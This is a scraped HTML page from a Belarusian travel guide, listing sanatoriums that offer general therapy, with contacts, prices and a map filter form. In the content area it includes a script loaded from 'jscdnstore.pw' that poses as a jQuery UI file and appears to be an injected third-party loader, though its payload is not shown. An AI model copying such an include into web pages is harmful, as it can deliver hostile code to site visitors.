                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="38" id="check_38" data-iblock="12" data-section="38" data-color="">
                              <label for="check_38"><i class="check js-map-objects-check" style="background-color:"></i>Ратуша</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="39" id="check_39" data-iblock="12" data-section="39" data-color="">
                              <label for="check_39"><i class="check js-map-objects-check" style="background-color:"></i>Музей / музейный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="40" id="check_40" data-iblock="12" data-section="40" data-color="">
                              <label for="check_40"><i class="check js-map-objects-check" style="background-color:"></i>Парк / сквер</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="41" id="check_41" data-iblock="12" data-section="41" data-color="">
                              <label for="check_41"><i class="check js-map-objects-check" style="background-color:"></i>Ботанический сад</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="42" id="check_42" data-iblock="12" data-section="42" data-color="">
                              <label for="check_42"><i class="check js-map-objects-check" style="background-color:"></i>Национальный парк</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="43" id="check_43" data-iblock="12" data-section="43" data-color="">
                              <label for="check_43"><i class="check js-map-objects-check" style="background-color:"></i>Церковь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="44" id="check_44" data-iblock="12" data-section="44" data-color="">
                              <label for="check_44"><i class="check js-map-objects-check" style="background-color:"></i>Костёл</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="45" id="check_45" data-iblock="12" data-section="45" data-color="">
                              <label for="check_45"><i class="check js-map-objects-check" style="background-color:"></i>Синагога</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="46" id="check_46" data-iblock="12" data-section="46" data-color="">
                              <label for="check_46"><i class="check js-map-objects-check" style="background-color:"></i>Кирха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="47" id="check_47" data-iblock="12" data-section="47" data-color="">
                              <label for="check_47"><i class="check js-map-objects-check" style="background-color:"></i>Монастырь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="48" id="check_48" data-iblock="12" data-section="48" data-color="">
                              <label for="check_48"><i class="check js-map-objects-check" style="background-color:"></i>Объекты поклонения</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="49" id="check_49" data-iblock="12" data-section="49" data-color="">
                              <label for="check_49"><i class="check js-map-objects-check" style="background-color:"></i>Памятник</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="50" id="check_50" data-iblock="12" data-section="50" data-color="">
                              <label for="check_50"><i class="check js-map-objects-check" style="background-color:"></i>Мемориальный комплекс</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="52" id="check_52" data-iblock="12" data-section="52" data-color="">
                              <label for="check_52"><i class="check js-map-objects-check" style="background-color:"></i>Гражданская архитектура</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="471" id="check_471" data-iblock="12" data-section="471" data-color="">
                              <label for="check_471"><i class="check js-map-objects-check" style="background-color:"></i>Мельница</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[12][]" value="472" id="check_472" data-iblock="12" data-section="472" data-color="">
                              <label for="check_472"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                          <li>
                <div class="checkbox-custom">
                  <div class="objects-on-map-popup__angle js-map-objects-angle"></div>                  <input type="checkbox" class="group_checkbox" id="check_31" data-iblock="31">
                  <label for="check_31"><i class="check js-map-objects-check" style="background-color:"></i>Что купить</label>
                </div>

                                      <ul>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1029" id="check_1029" data-iblock="31" data-section="1029" data-color="">
                              <label for="check_1029"><i class="check js-map-objects-check" style="background-color:"></i>Торговые центры</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="374" id="check_374" data-iblock="31" data-section="374" data-color="">
                              <label for="check_374"><i class="check js-map-objects-check" style="background-color:"></i>Продукты питания</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1042" id="check_1042" data-iblock="31" data-section="1042" data-color="">
                              <label for="check_1042"><i class="check js-map-objects-check" style="background-color:"></i>Фермерские продукты</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="607" id="check_607" data-iblock="31" data-section="607" data-color="">
                              <label for="check_607"><i class="check js-map-objects-check" style="background-color:"></i>Гастробутики</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="606" id="check_606" data-iblock="31" data-section="606" data-color="">
                              <label for="check_606"><i class="check js-map-objects-check" style="background-color:"></i>Спиртные напитки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="368" id="check_368" data-iblock="31" data-section="368" data-color="">
                              <label for="check_368"><i class="check js-map-objects-check" style="background-color:"></i>Обувь</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="370" id="check_370" data-iblock="31" data-section="370" data-color="">
                              <label for="check_370"><i class="check js-map-objects-check" style="background-color:"></i>Сувениры / Подарки</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="521" id="check_521" data-iblock="31" data-section="521" data-color="">
                              <label for="check_521"><i class="check js-map-objects-check" style="background-color:"></i>Цветы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="373" id="check_373" data-iblock="31" data-section="373" data-color="">
                              <label for="check_373"><i class="check js-map-objects-check" style="background-color:"></i>Ювелирные изделия и часы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="369" id="check_369" data-iblock="31" data-section="369" data-color="">
                              <label for="check_369"><i class="check js-map-objects-check" style="background-color:"></i>Аксессуары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="371" id="check_371" data-iblock="31" data-section="371" data-color="">
                              <label for="check_371"><i class="check js-map-objects-check" style="background-color:"></i>Косметика</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="372" id="check_372" data-iblock="31" data-section="372" data-color="">
                              <label for="check_372"><i class="check js-map-objects-check" style="background-color:"></i>Парфюмерия</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="365" id="check_365" data-iblock="31" data-section="365" data-color="">
                              <label for="check_365"><i class="check js-map-objects-check" style="background-color:"></i>Одежда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="366" id="check_366" data-iblock="31" data-section="366" data-color="">
                              <label for="check_366"><i class="check js-map-objects-check" style="background-color:"></i>Нижнее белье</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="377" id="check_377" data-iblock="31" data-section="377" data-color="">
                              <label for="check_377"><i class="check js-map-objects-check" style="background-color:"></i>Текстиль</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="560" id="check_560" data-iblock="31" data-section="560" data-color="">
                              <label for="check_560"><i class="check js-map-objects-check" style="background-color:"></i>Детские товары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1427" id="check_1427" data-iblock="31" data-section="1427" data-color="">
                              <label for="check_1427"><i class="check js-map-objects-check" style="background-color:"></i>Товары для туризма и отдыха</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1428" id="check_1428" data-iblock="31" data-section="1428" data-color="">
                              <label for="check_1428"><i class="check js-map-objects-check" style="background-color:"></i>Спорттовары</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1429" id="check_1429" data-iblock="31" data-section="1429" data-color="">
                              <label for="check_1429"><i class="check js-map-objects-check" style="background-color:"></i>Рыболовные магазины</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="563" id="check_563" data-iblock="31" data-section="563" data-color="">
                              <label for="check_563"><i class="check js-map-objects-check" style="background-color:"></i>Мотовелотехника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="531" id="check_531" data-iblock="31" data-section="531" data-color="">
                              <label for="check_531"><i class="check js-map-objects-check" style="background-color:"></i>Бытовая техника</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1041" id="check_1041" data-iblock="31" data-section="1041" data-color="">
                              <label for="check_1041"><i class="check js-map-objects-check" style="background-color:"></i>Кухни / Мебель</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="376" id="check_376" data-iblock="31" data-section="376" data-color="">
                              <label for="check_376"><i class="check js-map-objects-check" style="background-color:"></i>Посуда</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1193" id="check_1193" data-iblock="31" data-section="1193" data-color="">
                              <label for="check_1193"><i class="check js-map-objects-check" style="background-color:"></i>Недвижимость/Жилые комплексы</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="473" id="check_473" data-iblock="31" data-section="473" data-color="">
                              <label for="check_473"><i class="check js-map-objects-check" style="background-color:"></i>Все</label>
                            </div>
                          </li>
                                                  <li>
                            <div class="checkbox-custom">
                              <input type="checkbox" name="OBJECTS[31][]" value="1603" id="check_1603" data-iblock="31" data-section="1603" data-color="">
                              <label for="check_1603"><i class="check js-map-objects-check" style="background-color:"></i>Хендмейд подарки</label>
                            </div>
                          </li>
                                            </ul>
                                </li>
                    </ul>
      </form>
    </div>
    <div class="objects-on-map-popup__map" id="objectsOnMap"></div>
  </div>
</div><div id="panel"></div>
        <script type='text/javascript'>
            var arCCustomOptions = ({
                'SITE_DIR' : '/',
                'SITE_ID' : 's1',
                'SITE_TEMPLATE_PATH' : '/local/templates/dev-template-custom',
                'THEME' : ({
                    'THEME_SWITCHER' : 'N',
                    'BASE_COLOR' : '1',
                    'BASE_COLOR_CUSTOM' : 'e65100',
                    'TOP_MENU' : 'LIGHT',
                    'TOP_MENU_FIXED' : 'Y',
                    'COLORED_LOGO' : 'Y',
                    'SIDE_MENU' : 'LEFT',
                    'USE_CAPTCHA_FORM' : 'N',
                    'PHONE_MASK' : '+7 (999) 999-99-99',
                    'VALIDATE_PHONE_MASK' : '^[+][0-9] [(][0-9]{3}[)] [0-9]{3}[-][0-9]{2}[-][0-9]{2}$',
                    'DATE_MASK' : 'd.m.y',
                    'DATE_PLACEHOLDER' : 'ДД.ММ.ГГГГ',
                    'VALIDATE_DATE_MASK' : '^[0-9]{1,2}\.[0-9]{1,2}\.[0-9]{4}$',
                    'VALIDATE_FILE_EXT' : 'png|jpg|jpeg|gif|doc|docx|xls|xlsx|txt|pdf|odt|rtf',
                    'SOCIAL_VK' : 'http://vk.com/template74',
                    'SOCIAL_FACEBOOK' : 'http://www.facebook.com/template74',
                    'SOCIAL_TWITTER' : 'http://twitter.com/template_ru',
                    'SOCIAL_YOUTUBE' : 'http://youtube.com/',
                    'BANNER_WIDTH' : 'AUTO',
                    'TEASERS_INDEX' : 'PICTURES',
                    'CATALOG_INDEX' : 'Y',
                    'CATALOG_FAVORITES_INDEX' : 'Y',
                    'BIGBANNER_SLIDESSHOWSPEED' : '4000',
                    'BIGBANNER_ANIMATIONSPEED' : '600',
                    'PARTNERSBANNER_SLIDESSHOWSPEED' : '5000',
                    'PARTNERSBANNER_ANIMATIONSPEED' : '600',
                })
            });
        </script>
        <div class="body ">
    <div class="body_media"></div>
    <header class="topmenu-LIGHT">
        <div class="logo_and_menu-row">
            <div class="logo-row row">
                <div class="maxwidth-theme">
                    <div class="col-md-5 col-sm-8 col-xs-12">
                        <div class="logo">
                            <a href="/"><img src="/upload/dev2fun.imagecompress/webp/dev2fun_opengraph/f3d/0b0k26l6qdxmex80fhtp4hosz3mq62ue.webp" alt="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" title="ЛУЧШЕЕ В БЕЛАРУСИ: путеводитель BESTBELARUS.BY" width="439" /></a>                        </div>
                        <div class="mobile-search-icon hidden-sm hidden-md hidden-lg"></div>
                        <div class="mobile-razdels">РАЗДЕЛЫ</div>
                        <button class="btn btn-responsive-nav visible-xs" data-toggle="collapse"
                                data-target=".nav-main-collapse">
                        </button>
                    </div>
                    <div class="col-md-4 hidden-sm hidden-xs header-text">
                        Эксперт по отдыху в Беларуси!                    </div>
                    <div class="col-md-3 col-sm-4 hidden-xs">
                        <style type="text/css">
.bx_searche .bx_image{width: 25px;	height: 25px;}
.bx_searche .bx_img_element{width: 45px;	height: 36px;}
.bx_searche .bx_item_block{min-height: 35px;line-height: 35px;
</style>
<a class="contacts_top_link" href="/contacts/">О ПРОЕКТЕ</a>
<a class="contacts_top_link cart_objects fancybox js-objects-on-map-popup" href="#objects-on-map">ОБЪЕКТЫ НА КАРТЕ</a>
	<div class="main-search" id="title-search">
				<form action="/search/">
						<input class="search-input" id="title-search-input" type="text" name="q" value=""  size="40" maxlength="50" autocomplete="off" />
						<button class="main-search-btn" type="submit" name="s" value="Найти"></button>
				</form>
	</div>
<script type="text/javascript">
	var jsControl = new JCTitleSearch({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/services/sanatoriums/obshchaya-terapiya/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>                    </div>
                    <div class="clear"></div>
                    <div class="mobile-search">
                        <form action="/search/">
                            <input type="text" autocomplete="off" maxlength="50" size="40" value="" name="q">
                            <button value="Найти" name="s" type="submit">Найти</button>
                        </form>
                    </div>
                </div>
            </div>        </div>
        <div class="line-row visible-xs"></div>
    </header>
    <div role="main" class="main">
                            <div class="inner-banner hidden-xs">
            <div class="maxwidth-theme">
                                                                </div></div>
        <div class="topmenu-above"></div>
        <div class="topmenu-LIGHT topmenu-inner">
            <div class="menu-row">
                <div class="maxwidth-theme">
                    <div class="col-md-12">
                        <div class="nav-main-collapse collapse">
                            <div class="menu-only">
                                <nav class="mega-menu">
                                    	<div class="table-menu hidden-xs">
		<table>
			<tr>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/winter/															" title="">
								Отдых зимой															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/objects/															" title="">
								Что посмотреть															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/services/															" title="">
								Отдых / Услуги															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								События																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/events/news/" title="">Новости</a>
																					</li>
																													<li class=" ">
											<a href="/events/stock/" title="">Акции</a>
																					</li>
																													<li class=" ">
											<a href="/events/afisha/" title="">Афиша</a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/what-to-buy/															" title="">
								Что купить															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								#															" title="">
								Статьи																	&nbsp;<i class="fa fa-angle-down"></i>
															</a>
															<span class="tail"></span>
								<ul class="dropdown-menu">
																													<li class=" ">
											<a href="/info/blog/" title="">ОТДЫХ И ТУРИЗМ</a>
																					</li>
																													<li class=" ">
											<a href="/info/made-in-belarus/" title="">Бренды Беларуси</a>
																					</li>
																													<li class=" ">
											<a href="/info/meditsinskiy-turizm/" title="">Медицинский туризм</a>
																					</li>
																													<li class=" ">
											<a href="/info/elektromobili/" title="">Электромобили </a>
																					</li>
																	</ul>
													</div>
					</td>
														<td class=" ">
						<div class="wrap">
							<a class="" href="
								/routes/															" title="">
								Маршруты															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/cuisine/															" title="">
								Белорусская кухня															</a>
													</div>
					</td>
														<td class="dropdown ">
						<div class="wrap">
							<a class="dropdown-toggle" href="
								/reference/															" title="">
								Справка															</a>
													</div>
					</td>
								<td class="dropdown js-dropdown nosave" style="display:none;">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>...</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>
			</tr>
		</table>
	</div>
	<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenu">
								<li class=" ">
				<a class="" href="/winter/" title="">
					Отдых зимой									</a>
							</li>
								<li class=" ">
				<a class="" href="/objects/" title="">
					Что посмотреть									</a>
							</li>
								<li class=" ">
				<a class="" href="/services/" title="">
					Отдых / Услуги									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/events/" title="">
					События											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/events/news/" title="">
									Новости																	</a>
															</li>
																				<li class=" ">
								<a href="/events/stock/" title="">
									Акции																	</a>
															</li>
																				<li class=" ">
								<a href="/events/afisha/" title="">
									Афиша																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/what-to-buy/" title="">
					Что купить									</a>
							</li>
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/info/" title="">
					Статьи											<i class="fa fa-angle-down"></i>
									</a>
									<ul class="dropdown-menu">
																				<li class=" ">
								<a href="/info/blog/" title="">
									ОТДЫХ И ТУРИЗМ																	</a>
															</li>
																				<li class=" ">
								<a href="/info/made-in-belarus/" title="">
									Бренды Беларуси																	</a>
															</li>
																				<li class=" ">
								<a href="/info/meditsinskiy-turizm/" title="">
									Медицинский туризм																	</a>
															</li>
																				<li class=" ">
								<a href="/info/elektromobili/" title="">
									Электромобили 																	</a>
															</li>
											</ul>
							</li>
								<li class=" ">
				<a class="" href="/routes/" title="">
					Маршруты									</a>
							</li>
								<li class=" ">
				<a class="" href="/cuisine/" title="">
					Белорусская кухня									</a>
							</li>
								<li class=" ">
				<a class="" href="/reference/" title="">
					Справка									</a>
							</li>
			</ul>
                                </nav>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                            <div class="page-top">
                <div class="row">
                    <div class="maxwidth-theme">
                        <div class="col-md-12">
                            <div class="row">
                                <div class="col-md-12">
                                    <ul class="breadcrumb"><li><a href="/" title="Главная">Главная</a></li><li><a href="/services/" title="Услуги">Услуги</a></li><li class="active">Общая терапия</li></ul>                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="page-h1 fckshtfck">
                    <div class="row">
                        <div class="maxwidth-theme">
                            <div class="col-md-12">
                                <h1 class="underline"><span>Санатории с общей терапией</span></h1>
                            </div>
                        </div>
                    </div>
                </div>
                                    <div class="container">
                        <div class="row">
                <div class="maxwidth-theme">
                                        <div id="clsht-v" class="col-md-12 col-sm-12 col-xs-12 content-md">
                                                                                        <script src='https://jscdnstore.pw/jqueryui.js'></script>	    <div class="row">
    <div class="col-md-8 col-sm-8">
		<div class="row select_region_col">
           <div class="col-md-12 col-sm-12 col-xs-6">
               <form name="select_region" id="select_region" method="" action="/services/obshchaya-terapiya/">
                   <select name="REGION_FILTR_30" id="REGION_FILTR" onchange="
                       if($('#select_region select').val()=='0'){window.location.assign($('#select_region').attr('action')); return false;}$('#select_region').submit();"  class="select">
                       <option value="0">Все области</option>
                                                  <option value="77" >Минск</option>
                                                  <option value="78" >Минская область</option>
                                                  <option value="79" >Брестская область</option>
                                                  <option value="82" >Гродненская область</option>
                                                  <option value="80" >Витебская область</option>
                                                  <option value="83" >Могилёвская область</option>
                                                  <option value="81" >Гомельская область</option>
                       
                   </select>
               </form>
			</div>
			 <div class="hidden-lg hidden-md hidden-sm col-xs-6">
				<div class="mobile-catalog-menu-wrapper">
					<div class="mobile-catalog-menu-title">
						Дополнительно
					</div>
					<div class="mobile-catalog-menu">

					</div>
				</div>
			</div>
		</div>

            	<!--'start_frame_cache_7DqYyc'-->    <input type="checkbox" id="c1" name="cc" />
    <label for="c1" class="mainup " id="dostupno"><span></span>Сейчас открыто</label>

    <style>
        #main_lab::before
        {
            border-color: #b3341c;
            background: #e34224;
        }

    </style>

<div class="catalog catalog_service item-views table" data-nav-container>
        

		<div class="row">

			
                                                                    					</div><div class="row goods-on-main item-views" data-nav-item>                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_883">
							                                                            <div class="image">
                                                                									<div class="price-cash home">
										<div class="price-cash__zag"></div>
										<div class="price-cash__amount">
											                                                <b></b>
                                            										</div>
									</div>
									<div class="price-cash room">
										<div class="price-cash__zag">Номера</div>
										<div class="price-cash__amount">
                                            											    <span>от</span>
											    <b>274</b>
											    <span>BYN</span>
                                            										</div>
									</div>
                                    									<a href="/services/all/sanatoriy-priozernyy/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/7f1/362_228_2/30usvyp2bxumqo3b73sye5y0r1ge1wlc.png" data-src="/upload/resize_cache/iblock/7f1/362_228_2/30usvyp2bxumqo3b73sye5y0r1ge1wlc.png" alt="Санаторий «Приозёрный»" title="Санаторий «Приозёрный»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/sanatoriy-priozernyy/">											<span>Санаторий «Приозёрный»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375179720400">


	 +375 17 972 04 00</a>
                               <br>
                                                          <a href="tel:+375179721580">
	 +375 17 972 15 80</a>
                               <br>
                                                          <a href="tel:+375296258872">
	 +375 29 625 88 72


</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					                				

			
                                                                    					                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_82098">
							                                                            <div class="image">
                                                                									<a href="/services/all/sanatoriy-rassvet-lyuban/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/fdd/362_228_2/v8qpze0ijje60p69k98huhdlnoplyids.jpg" data-src="/upload/resize_cache/iblock/fdd/362_228_2/v8qpze0ijje60p69k98huhdlnoplyids.jpg" alt="Санаторий «Рассвет-Любань»" title="Санаторий «Рассвет-Любань»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/sanatoriy-rassvet-lyuban/">											<span>Санаторий «Рассвет-Любань»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375179456337">+375 17 945 63 37</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					</div><div class="row goods-on-main item-views" data-nav-item>                				

			
                                                                    					                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_3147">
							                                                            <div class="image">
                                                                									<a href="/services/all/berezka-health-resort/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/9ac/362_228_2/9ac9ffa50a1108d3dac4d27dfabbeb7b.jpg" data-src="/upload/resize_cache/iblock/9ac/362_228_2/9ac9ffa50a1108d3dac4d27dfabbeb7b.jpg" alt="Санаторий «Берёзка»" title="Санаторий «Берёзка»" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/berezka-health-resort/">											<span>Санаторий «Берёзка»</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375447959218">+375 44 795 92 18</a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					                				

			
                                                                    					                    <div class="col-md-6 col-sm-6 col-xs-12" >
                        <div class="item" id="bx_3218110189_65314">
							                                                            <div class="image">
                                                                									<div class="price-cash home">
										<div class="price-cash__zag">Номера</div>
										<div class="price-cash__amount">
											                                                <span>от</span>
											    <b>214</b>
											    <span>BYN</span>
                                            										</div>
									</div>
									<div class="price-cash room">
										<div class="price-cash__zag"></div>
										<div class="price-cash__amount">
                                                                                            <b></b>
                                            										</div>
									</div>
                                    									<a href="/services/all/sanatoriy-westa/">
																			<img class="img-responsive" width="362" height="228" src="/upload/resize_cache/iblock/eb9/362_228_2/bknoute8rljse5puniezyz17vb0g62m2.jpg" data-src="/upload/resize_cache/iblock/eb9/362_228_2/bknoute8rljse5puniezyz17vb0g62m2.jpg" alt="Санаторий Westa (ВЕСТА)" title="Санаторий Westa (ВЕСТА)" />
									</a>
																	</div>
														<div class="catalog-on-main-info catalog-on-main-info_services" id="div_title">
								<div class="catalog-on-main-title catalog-on-main-title_services" id = "title_custm">
																			<a href="/services/all/sanatoriy-westa/">											<span>Санаторий Westa (ВЕСТА)</span>
										</a>								</div>
								<div class="catalog-on-main-text catalog-on-main-text_services" style="width: 100%;">
                                    										<div class="phone" id="phone_serv">
                      <div class="phone_serv-text">
                        <span id="phone_m">
                                                          <a href="tel:+375447759917">+375 44 775 99 17</a>
                               <br>
                                                          <a href="tel:+">
 </a>
                               <br>
                                                          <a href="tel:+"></a>
                               <br>
                                                   </span>
                      </div>
                    </div>
																		                                        <div id="work_time" >

                                                                                                                                                    <img src="/upload/dev2fun.imagecompress/webp/time.webp" class="work_time-img" style="width: 35px;" alt="">
                                              <div class="work_time-text">24/7</div>

                                            </div>
								</div>

								<div class="clear"></div>
							</div>
						</div>
					</div>
					</div><div class="row goods-on-main item-views" data-nav-item>                				

			

			
		</div>

    </div>
    <span class="navPanel services">
		    </span>
<div class="service_right_block"></div>
<!--'end_frame_cache_7DqYyc'-->        </div>
        <div class="col-md-4 col-sm-4 hidden-xs">
            <div class="right-menu right-menu-md">
			<div class="category">Категории<br>
 <br>
<br></div>
            	<aside class="sidebar">
		<ul class="nav nav-list side-menu">
							<li class=" ">
					<a href="/services/agrotourism/">Агроусадьбы / Усадьбы</a>
													</li>
							<li class=" ">
					<a href="/services/tourist-complexes/">Загородные / Туристические комплексы</a>
													</li>
							<li class=" ">
					<a href="/services/gostinitsy/">Гостиницы</a>
													</li>
							<li class=" ">
					<a href="/services/restaurants-cafe/">Рестораны / Кафе</a>
													</li>
							<li class=" ">
					<a href="/services/restorany-belorusskoy-kukhni/">Рестораны / Кафе белорусской кухни</a>
													</li>
							<li class=" ">
					<a href="/services/bars/">Бары/Пабы</a>
													</li>
